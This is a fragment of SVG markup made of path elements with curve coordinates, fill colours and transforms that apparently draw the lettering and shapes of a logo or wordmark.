<path d="M0 0 C4.17917666 2.8414711 6.31790343 6.46421508 7.76953125 11.203125 C8.04197679 14.64875689 8.00204611 18.0806904 7.96484375 21.53515625 C7.96201385 22.52690353 7.95918396 23.51865082 7.95626831 24.54045105 C7.94509929 27.69896659 7.92000052 30.85719557 7.89453125 34.015625 C7.88449722 36.16080319 7.87537211 38.30598583 7.8671875 40.45117188 C7.8451707 45.70192021 7.81172568 50.95250213 7.76953125 56.203125 C5.12953125 56.203125 2.48953125 56.203125 -0.23046875 56.203125 C-1.22046875 53.893125 -2.21046875 51.583125 -3.23046875 49.203125 C-3.65457031 49.61304688 -4.07867188 50.02296875 -4.515625 50.4453125 C-10.93510293 56.34276695 -16.94192996 57.69723074 -25.578125 57.51953125 C-30.86816484 56.88846611 -34.0320324 54.52771255 -37.60546875 50.578125 C-41.14623981 45.40315191 -40.7851395 40.33665808 -40.23046875 34.203125 C-37.83825211 28.72096188 -33.59049633 25.62039234 -28.23046875 23.203125 C-22.41381951 21.42377027 -17.28655797 20.94167932 -11.23046875 21.078125 C-10.06837891 21.09166016 -10.06837891 21.09166016 -8.8828125 21.10546875 C-6.99856032 21.12873112 -5.11447043 21.1645886 -3.23046875 21.203125 C-3.33468505 14.48955043 -3.33468505 14.48955043 -6.16796875 8.640625 C-10.70701222 5.47704925 -14.82536381 5.76428021 -20.23046875 6.203125 C-23.96322982 7.01071607 -27.59346191 8.04149544 -31.23046875 9.203125 C-34.23046875 4.578125 -34.23046875 4.578125 -34.23046875 1.203125 C-23.10999509 -2.93472566 -11.05867198 -5.82683273 0 0 Z " fill="#191919" transform="translate(640.23046875,124.796875)"/>
<path d="M0 0 C4.17917666 2.8414711 6.31790343 6.46421508 7.76953125 11.203125 C8.04197679 14.64875689 8.00204611 18.0806904 7.96484375 21.53515625 C7.96201385 22.52690353 7.95918396 23.51865082 7.95626831 24.54045105 C7.94509929 27.69896659 7.92000052 30.85719557 7.89453125 34.015625 C7.88449722 36.16080319 7.87537211 38.30598583 7.8671875 40.45117188 C7.8451707 45.70192021 7.81172568 50.95250213 7.76953125 56.203125 C5.12953125 56.203125 2.48953125 56.203125 -0.23046875 56.203125 C-1.22046875 53.893125 -2.21046875 51.583125 -3.23046875 49.203125 C-3.65457031 49.61304688 -4.07867188 50.02296875 -4.515625 50.4453125 C-10.93510293 56.34276695 -16.94192996 57.69723074 -25.578125 57.51953125 C-30.86816484 56.88846611 -34.0320324 54.52771255 -37.60546875 50.578125 C-41.14623981 45.40315191 -40.7851395 40.33665808 -40.23046875 34.203125 C-37.83825211 28.72096188 -33.59049633 25.62039234 -28.23046875 23.203125 C-22.41381951 21.42377027 -17.28655797 20.94167932 -11.23046875 21.078125 C-10.06837891 21.09166016 -10.06837891 21.09166016 -8.8828125 21.10546875 C-6.99856032 21.12873112 -5.11447043 21.1645886 -3.23046875 21.203125 C-3.33468505 14.48955043 -3.33468505 14.48955043 -6.16796875 8.640625 C-10.70701222 5.47704925 -14.82536381 5.76428021 -20.23046875 6.203125 C-23.96322982 7.01071607 -27.59346191 8.04149544 -31.23046875 9.203125 C-34.23046875 4.578125 -34.23046875 4.578125 -34.23046875 1.203125 C-23.10999509 -2.93472566 -11.05867198 -5.82683273 0 0 Z " fill="#191919" transform="translate(521.23046875,124.796875)"/>
<path d="M0 0 C13.53 0 27.06 0 41 0 C41 3.63 41 7.26 41 11 C30.77 11 20.54 11 10 11 C9.18860234 18.27877644 9.18860234 18.27877644 8.4375 25.5625 C8.35371094 26.40941406 8.26992187 27.25632812 8.18359375 28.12890625 C8.09271484 29.05509766 8.09271484 29.05509766 8 30 C8.57105469 29.95359375 9.14210937 29.9071875 9.73046875 29.859375 C18.9442366 29.44922317 28.23295305 31.31840281 35.5625 37.1875 C40.69312603 42.28558507 43.17537572 47.83166488 43.375 55.0625 C42.89956678 64.67516541 40.2406558 71.01800318 33.1796875 77.73046875 C25.20211518 84.27078613 16.61141983 85.56633121 6.48828125 85.3671875 C0.53247065 84.74026007 -4.67940534 82.66029733 -10 80 C-9.01 76.7 -8.02 73.4 -7 70 C1.75 71.875 1.75 71.875 4 73 C11.51879157 73.64964063 18.92360316 74.0313163 25 69 C28.34963748 65.40224122 29.26670317 61.78569966 29.5 56.9375 C29.29460901 52.27724934 28.18298215 49.52708833 25 46 C20.56274492 42.78299007 16.62437379 41.92545267 11.234375 41.68359375 C10.34492188 41.64169922 9.45546875 41.59980469 8.5390625 41.55664062 C7.15847656 41.49766602 7.15847656 41.49766602 5.75 41.4375 C4.81414062 41.39431641 3.87828125 41.35113281 2.9140625 41.30664062 C0.60951359 41.2008195 -1.69513839 41.09873443 -4 41 C-4.31175512 31.73827486 -3.36037735 22.90105689 -2 13.75 C-1.34 9.2125 -0.68 4.675 0 0 Z " fill="#171717" transform="translate(147,247)"/>
<path d="M0 0 C5.50721475 3.71518455 9.15256296 8.97147034 10.96875 15.328125 C10.96875 19.948125 10.96875 24.568125 10.96875 29.328125 C-1.90125 29.328125 -14.77125 29.328125 -28.03125 29.328125 C-26.63414195 39.08692217 -26.63414195 39.08692217 -20.98828125 45.9375 C-16.93052428 47.84577144 -13.45588252 47.73041056 -9.03125 47.640625 C-8.2371875 47.64384766 -7.443125 47.64707031 -6.625 47.65039062 C-2.26538038 47.61042745 0.95625891 47.17947659 4.96875 45.328125 C5.95875 45.328125 6.94875 45.328125 7.96875 45.328125 C7.96875 47.968125 7.96875 50.608125 7.96875 53.328125 C-1.2548759 57.57099291 -11.95643526 59.37685349 -21.91796875 56.4921875 C-29.24358812 53.1491024 -34.87434297 47.83492723 -37.96875 40.328125 C-40.53990092 31.12947327 -40.56493718 18.86713732 -36.03125 10.328125 C-32.33712632 4.092892 -28.2446337 -0.0474944 -21.17578125 -2.25 C-13.92101538 -3.67716706 -6.62156888 -3.40674921 0 0 Z " fill="#171717" transform="translate(820.03125,124.671875)"/>
<path d="M0 0 C17.82 0 35.64 0 54 0 C57.32226751 16.61133757 53.59487824 32.9311274 44.640625 47.16015625 C43.3125 49.125 43.3125 49.125 41 52 C40.34 52 39.68 52 39 52 C39 52.66 39 53.32 39 54 C35.94419887 53.40560789 34.04024951 52.50746889 31.6171875 50.56640625 C31.00746094 50.08236328 30.39773438 49.59832031 29.76953125 49.09960938 C29.14433594 48.59236328 28.51914062 48.08511719 27.875 47.5625 C26.92560547 46.80743164 26.92560547 46.80743164 25.95703125 46.03710938 C23.53081521 44.0976819 21.19835723 42.19835723 19 40 C20.3303125 39.071875 20.3303125 39.071875 21.6875 38.125 C26.63528942 34.04483242 29.01162618 27.96512145 31 22 C20.77 22 10.54 22 0 22 C0 14.74 0 7.48 0 0 Z " fill="#3C7BED" transform="translate(255,134)"/>
<path d="M0 0 C5.53783507 4.03251086 8.21895623 9.47464461 9.5625 16.06640625 C11.16017877 30.43125019 12.80552792 48.50100368 3.5 60.6875 C-0.08371395 64.0024354 -1.42924464 65.02908806 -6.375 64.9375 C-10.59445059 63.84626278 -13.3288992 62.40449553 -16 59 C-22.95854251 45.50397328 -23.47439468 26.84094039 -19.3125 12.375 C-17.24084834 6.87743677 -14.81278592 3.23083021 -10.1875 -0.4375 C-6.54395047 -1.37441274 -3.48743198 -1.29477419 0 0 Z " fill="#F5F5F5" transform="translate(269,257)"/>
<path d="M0 0 C-0.66 2.31 -1.32 4.62 -2 7 C-5.28696233 7.79953138 -6.71023192 8.09658936 -10 7 C-15.54448158 6.51195761 -20.41524458 6.30493183 -25.5625 8.5625 C-30.21868844 13.21868844 -31.38802038 18.24174574 -31.45898438 24.62304688 C-31.45189453 25.38681641 -31.44480469 26.15058594 -31.4375 26.9375 C-31.45748047 27.69740234 -31.47746094 28.45730469 -31.49804688 29.24023438 C-31.49321035 34.90379992 -30.31197405 39.34640622 -27 44 C-23.2898694 47.13506035 -20.27621349 47.38503595 -15.5 47.3125 C-14.3965625 47.30863281 -13.293125 47.30476563 -12.15625 47.30078125 C-9.0362129 47.00345098 -6.85475282 46.22695712 -4 45 C-3.01 45 -2.02 45 -1 45 C-1 47.97 -1 50.94 -1 54 C-2.58298026 54.4803318 -4.16639978 54.95921612 -5.75 55.4375 C-6.63171875 55.70433594 -7.5134375 55.97117188 -8.421875 56.24609375 C-10.60565835 56.88468494 -12.78835498 57.46775833 -15 58 C-15 58.99 -15 59.98 -15 61 C-13.03277992 62.38123963 -11.03131672 63.71488126 -9 65 C-7.39569736 68.20860529 -7.51894682 71.5190457 -8 75 C-10.393533 79.07787104 -12.56511949 80.58890166 -17 82 C-20.11328125 82.1953125 -20.11328125 82.1953125 -23.3125 82.125 C-24.38113281 82.10695313 -25.44976563 82.08890625 -26.55078125 82.0703125 C-27.35902344 82.04710937 -28.16726563 82.02390625 -29 82 C-29 79.69 -29 77.38 -29 75 C-23.555 74.505 -23.555 74.505 -18 74 C-17.67 72.35 -17.34 70.7 -17 69 C-19.64 67.68 -22.28 66.36 -25 65 C-24.44271087 61.65626525 -23.64826111 58.96687001 -22 56 C-23.03125 55.9175 -24.0625 55.835 -25.125 55.75 C-32.04613855 54.4104248 -35.57331729 50.67726105 -39.703125 45.29296875 C-44.39846735 36.99126405 -44.13339904 26.24428592 -43 17 C-40.91532046 9.7496072 -37.39216633 4.14729106 -30.98828125 0.046875 C-21.13008501 -5.14368805 -10.09514421 -3.75217749 0 0 Z " fill="#181818" transform="translate(706,125)"/>
<path d="M0 0 C0.495 0.99 0.495 0.99 1 2 C0.06421005 4.35981813 -0.93347808 6.69631264 -2 9 C-2.67804687 8.7834375 -3.35609375 8.566875 -4.0546875 8.34375 C-11.51120176 6.11299227 -18.60178941 4.41664419 -26.125 7.125 C-28.23190343 8.92680789 -28.23190343 8.92680789 -28.8125 11.875 C-28.25555407 15.28415218 -28.25555407 15.28415218 -25 17.4375 C-21.45730894 19.42470842 -17.76478412 20.94333589 -14.015625 22.4855957 C-1.9090635 27.51572841 -1.9090635 27.51572841 1.2109375 31.984375 C3.15484006 36.94998748 2.8744135 42.06909548 1.3671875 47.12109375 C-1.05475447 52.19408031 -5.01271714 54.09520613 -10 56 C-19.09039657 59.03013219 -31.3629009 57.83871071 -40 54 C-40 50.7 -40 47.4 -40 44 C-37.78645833 44.74869792 -35.57291667 45.49739583 -33.359375 46.24609375 C-29.14745412 47.59195588 -25.51170322 48.18267284 -21.0625 48.25 C-20.04285156 48.27578125 -19.02320313 48.3015625 -17.97265625 48.328125 C-14.54200084 47.94944556 -12.71726759 47.1069722 -10 45 C-8.6690684 41.60030189 -8.6690684 41.60030189 -9 38 C-13.2553672 33.76112647 -18.4772337 31.92738722 -23.94140625 29.73242188 C-29.36848105 27.47372503 -34.87495138 24.92562095 -38.41015625 20.05859375 C-39.73432741 15.43714869 -39.61705258 10.73506666 -39 6 C-37 3 -37 3 -34 1 C-33.48824219 0.61199219 -32.97648438 0.22398438 -32.44921875 -0.17578125 C-23.84780484 -5.72569577 -8.86162981 -4.38057891 0 0 Z " fill="#181818" transform="translate(881,125)"/>
<path d="M0 0 C3.96 0 7.92 0 12 0 C14.11818471 6.06883666 16.23609845 12.13776779 18.35375977 18.20678711 C19.07438811 20.27191737 19.79509085 22.33702168 20.51586914 24.40209961 C21.55113919 27.36825875 22.58614278 30.33451076 23.62109375 33.30078125 C23.94403915 34.2258699 24.26698456 35.15095856 24.59971619 36.1040802 C24.89995193 36.96474594 25.20018768 37.82541168 25.50952148 38.7121582 C25.77377426 39.46938675 26.03802704 40.2266153 26.31028748 41.00679016 C26.8848783 42.6673082 27.4443495 44.3330485 28 46 C28.235979 45.28158936 28.47195801 44.56317871 28.71508789 43.82299805 C33.55590731 29.1152116 38.5145953 14.48076288 44 0 C47.63 0 51.26 0 55 0 C54.35940691 5.25359367 52.71843475 9.77384582 50.796875 14.66015625 C50.47720764 15.48648056 50.15754028 16.31280487 49.82818604 17.16416931 C48.80748249 19.79906318 47.77892208 22.43080606 46.75 25.0625 C46.07368896 26.80383079 45.39790285 28.54536555 44.72265625 30.28710938 C43.41877766 33.64838044 42.11207298 37.00852798 40.80273438 40.36767578 C38.51590992 46.23776706 36.25651769 52.11818547 34 58 C30.04 58 26.08 58 22 58 C19.66811656 51.99098965 17.33871707 45.98102413 15.01147461 39.97021484 C14.22176865 37.93154814 13.43142021 35.89313017 12.64038086 33.85498047 C8.2796806 22.6181096 3.98128917 11.3773915 0 0 Z " fill="#171717" transform="translate(420,123)"/>
<path d="M0 0 C5.1155821 4.24219003 7.21164535 9.25409367 8.01171875 15.80078125 C8.27319443 24.77210188 7.26861182 31.63274325 1.5 38.625 C-3.28138729 42.32671919 -9.69662267 41.78565652 -15.4375 41.125 C-19.90342307 39.1949596 -22.01914994 35.57237185 -23.82006836 31.16967773 C-24.96487705 27.37854575 -24.94999638 23.62073678 -24.9375 19.6875 C-24.98003906 18.47610352 -24.98003906 18.47610352 -25.0234375 17.24023438 C-25.04678352 9.99713183 -22.52925966 5.26642649 -17.4921875 0.1484375 C-12.26744385 -2.45400135 -5.4713327 -1.39270287 0 0 Z " fill="#F5F5F5" transform="translate(750.4375,131.875)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7.33 5.61 7.66 11.22 8 17 C9.98 16.01 11.96 15.02 14 14 C18.06008781 13.41998746 20.42679125 13.10410226 23.99609375 15.13671875 C28.94864854 19.05963637 30.62494223 22.81793091 31.37109375 29.1484375 C31.51922924 36.34607949 31.04893825 41.58128036 26 47 C22.56499301 49.29000466 21.11271981 49.29748064 17.0625 49.3125 C15.50208984 49.33763672 15.50208984 49.33763672 13.91015625 49.36328125 C10.70142952 48.96272879 9.35641006 48.15199859 7 46 C6.34 46.99 5.68 47.98 5 49 C3.35 49 1.7 49 0 49 C0 32.83 0 16.66 0 0 Z " fill="#8C8C8C" transform="translate(729,377)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(909,391)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(710,391)"/>
<path d="M0 0 C4.84171802 2.13630958 7.68894309 5.25660623 10 10 C10.92561864 16.97966489 11.05394669 24.37347205 7.2421875 30.51171875 C4.35072398 33.97601939 1.56051906 34.83065796 -2.84375 35.30859375 C-7.70313671 35.5070588 -11.12499274 35.41447712 -15.5625 33.3125 C-19.24785809 29.81613463 -20.84556265 27.34541365 -21.43359375 22.22265625 C-21.45071244 20.83604256 -21.4516626 19.44914704 -21.4375 18.0625 C-21.45748047 17.37220703 -21.47746094 16.68191406 -21.49804688 15.97070312 C-21.49316976 10.82535114 -20.19748782 7.96465065 -17 4 C-11.9166015 -0.71144251 -6.62442924 -1.11528852 0 0 Z " fill="#888888" transform="translate(303,391)"/>
<path d="M0 0 C3.63 0 7.26 0 11 0 C11 27.06 11 54.12 11 82 C7.37 82 3.74 82 0 82 C0 54.94 0 27.88 0 0 Z " fill="#1A1A1A" transform="translate(547,99)"/>
<path d="M0 0 C4.54265653 1.50001416 7.98359369 4.06372093 11.6875 7 C12.55858398 7.67675781 12.55858398 7.67675781 13.44726562 8.3671875 C15.74051561 10.15936899 17.94021831 11.94021831 20 14 C19.67 14.66 19.34 15.32 19 16 C19.080711 17.47111662 19.22182946 18.93917169 19.39453125 20.40234375 C20.59916051 34.47768774 20.59916051 34.47768774 17.7109375 39.03320312 C12.83703777 44.15541765 6.61696291 47.63408783 0 50 C-6.62053177 32.51665397 -7.51879256 19.71829191 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#F8B32F" transform="translate(203,120)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 14.52 7 29.04 7 44 C53.53 44 100.06 44 148 44 C147.67 44.66 147.34 45.32 147 46 C146.27185719 46.00238835 145.54371437 46.00477671 144.79350662 46.00723743 C127.08349011 46.06635042 109.3736134 46.14187664 91.66374588 46.23571491 C83.0994108 46.28069765 74.53511754 46.32010655 65.97070312 46.34643555 C58.50673437 46.36939561 51.04289767 46.4027712 43.57903361 46.44870156 C39.6262495 46.4726608 35.67359638 46.49137181 31.72074127 46.49761391 C28.00081964 46.50365265 24.28123332 46.52360811 20.5614357 46.55427551 C18.54405871 46.56727386 16.52660345 46.56548249 14.50918579 46.5632782 C13.30887726 46.57581635 12.10856873 46.58835449 10.87188721 46.60127258 C9.82841755 46.60588155 8.78494789 46.61049051 7.70985794 46.61523914 C4.61823852 47.05420464 3.36175507 48.03414345 1 50 C-1.578125 50.29296875 -1.578125 50.29296875 -4.25 50.1875 C-5.58804688 50.14689453 -5.58804688 50.14689453 -6.953125 50.10546875 C-7.96632812 50.05326172 -7.96632812 50.05326172 -9 50 C-9 48.68 -9 47.36 -9 46 C-32.43 46 -55.86 46 -80 46 C-80 45.34 -80 44.68 -80 44 C-53.6 44 -27.2 44 0 44 C0 29.48 0 14.96 0 0 Z " fill="#969696" transform="translate(213,391)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.66 1.32 6.32 2.64 7 4 C7.928125 3.01 7.928125 3.01 8.875 2 C13.23804111 -0.79234631 16.94367398 -0.83868885 22 0 C24.40085343 1.09861538 25.95748184 2.27998471 28 4 C28.804375 3.34 29.60875 2.68 30.4375 2 C34.45769501 -0.67695449 38.31483724 -0.71746957 43 0 C45.88391146 1.22719637 47.40335321 2.09055064 49.11669922 4.70214844 C50.28327359 7.73691846 50.22484317 10.26725114 50.1953125 13.515625 C50.18886719 14.76601563 50.18242188 16.01640625 50.17578125 17.3046875 C50.15902344 18.60664063 50.14226563 19.90859375 50.125 21.25 C50.11597656 22.56742187 50.10695313 23.88484375 50.09765625 25.2421875 C50.07408533 28.49497462 50.04118022 31.74739589 50 35 C48.02 35 46.04 35 44 35 C43.98541748 34.22809326 43.97083496 33.45618652 43.95581055 32.66088867 C43.88141967 29.16924907 43.7847291 25.6785751 43.6875 22.1875 C43.65366211 20.36508789 43.65366211 20.36508789 43.61914062 18.50585938 C43.58369141 17.34248047 43.54824219 16.17910156 43.51171875 14.98046875 C43.48553467 13.90692139 43.45935059 12.83337402 43.43237305 11.72729492 C43.20715281 9.00180775 43.20715281 9.00180775 41.68676758 7.1496582 C38.84307754 5.21147085 36.31678754 5.64462991 33 6 C30.38406847 7.83115207 30.03010545 8.90968366 29 12 C28.85164052 13.77166975 28.75229982 15.54767612 28.68359375 17.32421875 C28.64169922 18.35224609 28.59980469 19.38027344 28.55664062 20.43945312 C28.51732422 21.51130859 28.47800781 22.58316406 28.4375 23.6875 C28.39431641 24.77095703 28.35113281 25.85441406 28.30664062 26.97070312 C28.20053162 29.64700791 28.09847639 32.32340526 28 35 C26.02 35 24.04 35 22 35 C21.98541748 34.22809326 21.97083496 33.45618652 21.95581055 32.66088867 C21.88141967 29.16924907 21.7847291 25.6785751 21.6875 22.1875 C21.66494141 20.97255859 21.64238281 19.75761719 21.61914062 18.50585938 C21.5659668 16.76079102 21.5659668 16.76079102 21.51171875 14.98046875 C21.48553467 13.90692139 21.45935059 12.83337402 21.43237305 11.72729492 C21.21175236 8.99531047 21.21175236 8.99531047 19.65161133 7.15356445 C17.02413635 5.31841009 15.10946229 5.5557911 12 6 C9.26071025 8.11316638 8.13477627 9.32129662 7.45410156 12.74902344 C7.4331543 13.77543945 7.41220703 14.80185547 7.390625 15.859375 C7.35839844 16.97441406 7.32617188 18.08945312 7.29296875 19.23828125 C7.27878906 20.39714844 7.26460937 21.55601562 7.25 22.75 C7.22035156 23.92433594 7.19070313 25.09867187 7.16015625 26.30859375 C7.08949273 29.20579822 7.03677734 32.10219955 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#898989" transform="translate(583,391)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492188 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(568.4375,392.3125)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492188 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(514.4375,392.3125)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492187 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(251.4375,392.3125)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351562 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617187 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(815,391)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351563 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617187 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(437,391)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351563 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617188 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(196,391)"/>
<path d="M0 0 C3.63 0 7.26 0 11 0 C11 19.14 11 38.28 11 58 C7.37 58 3.74 58 0 58 C0 38.86 0 19.72 0 0 Z " fill="#1A1A1A" transform="translate(575,123)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7.2266333 0.69037354 7.4532666 1.38074707 7.68676758 2.09204102 C8.72545341 5.24993189 9.76893495 8.40621833 10.8125 11.5625 C11.34713867 13.19155273 11.34713867 13.19155273 11.89257812 14.85351562 C13.71632667 20.35822453 15.66161062 25.69584847 18 31 C18.6875 33.9375 18.6875 33.9375 19 36 C19.33 36 19.66 36 20 36 C20.1959375 35.32839844 20.391875 34.65679687 20.59375 33.96484375 C24.02099871 22.51606034 28.03108526 11.26981141 32 0 C34.31 0 36.62 0 39 0 C36.9755518 6.87555412 34.82747726 13.7000461 32.5625 20.5 C32.27568359 21.37269531 31.98886719 22.24539063 31.69335938 23.14453125 C29.68157947 29.19331269 27.41633184 35.10242749 25 41 C24.33205198 42.66615355 23.66504601 44.33268598 23 46 C20.69 46 18.38 46 16 46 C14.01485306 40.75103795 12.09881075 35.48576544 10.25 30.1875 C7.65657915 22.77879966 4.95466024 15.41356959 2.18457031 8.0690918 C0 2.21703522 0 2.21703522 0 0 Z " fill="#8B8B8B" transform="translate(133,380)"/>
